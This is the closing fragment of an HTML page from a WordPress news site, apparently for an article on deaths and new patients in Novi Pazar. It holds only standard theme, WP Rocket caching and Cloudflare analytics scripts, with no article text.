<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"9b082d1d62","url":"https:\/\/sandzakpress.net\/u-novom-pazaru-preminule-jos-cetiri-osobe-primljena-42-nova-pacijenta","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768321465 -->